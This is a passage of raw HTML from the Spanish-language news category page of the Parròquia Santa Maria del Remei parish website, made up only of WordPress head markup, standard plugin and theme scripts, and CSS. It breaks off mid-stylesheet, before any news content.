

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parroquiaremei.org/category/noticias/
body_size: 143653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>Noticias Archives - Parròquia Remei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.parroquiaremei.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ca" href="https://www.parroquiaremei.org/ca/category/noticies/" />
<link rel="alternate" hreflang="es" href="https://www.parroquiaremei.org/category/noticias/" />
<link rel="icon" type="image/png" href="https://www.parroquiaremei.org/wp-content/uploads/2020/04/fac_Remei.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.parroquiaremei.org/category/noticias/" />
	<link rel="next" href="https://www.parroquiaremei.org/category/noticias/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noticias Archives - Parròquia Remei" />
	<meta property="og:url" content="https://www.parroquiaremei.org/category/noticias/" />
	<meta property="og:site_name" content="Parròquia Remei" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.parroquiaremei.org/category/noticias/","url":"https://www.parroquiaremei.org/category/noticias/","name":"Noticias Archives - Parròquia Remei","isPartOf":{"@id":"https://www.parroquiaremei.org/#website"},"primaryImageOfPage":{"@id":"https://www.parroquiaremei.org/category/noticias/#primaryimage"},"image":{"@id":"https://www.parroquiaremei.org/category/noticias/#primaryimage"},"thumbnailUrl":"https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei.jpg","breadcrumb":{"@id":"https://www.parroquiaremei.org/category/noticias/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.parroquiaremei.org/category/noticias/#primaryimage","url":"https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei.jpg","contentUrl":"https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei.jpg","width":1156,"height":498},{"@type":"BreadcrumbList","@id":"https://www.parroquiaremei.org/category/noticias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parroquiaremei.org/"},{"@type":"ListItem","position":2,"name":"Noticias"}]},{"@type":"WebSite","@id":"https://www.parroquiaremei.org/#website","url":"https://www.parroquiaremei.org/","name":"Parròquia Remei","description":"Parròquia Santa Maria Del Remei Les Corts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.parroquiaremei.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Feed" href="https://www.parroquiaremei.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Feed de los comentarios" href="https://www.parroquiaremei.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Categoría Noticias del feed" href="https://www.parroquiaremei.org/category/noticias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parroquiaremei.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parroquiaremei.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.parroquiaremei.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.parroquiaremei.org/wp-content/themes/Church/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<script type="text/javascript" id="cra_redirect-js-extra">
/* <![CDATA[ */
var cra_object = {"ajax_url":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","nonce":"1a88491566"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7-redsys-addon/assets/redirect.js?ver=1.12.2" id="cra_redirect-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","security":"a10478fdf9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.parroquiaremei.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parroquiaremei.org/wp-json/wp/v2/categories/13" /><meta name="generator" content="WPML ver:4.3.6 stt:8,2;" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a3fa2fbe73","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.parroquiaremei.org\/wp-admin\/","wpRestNonce":"a3fa2fbe73","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60001b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7aa37bca39";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
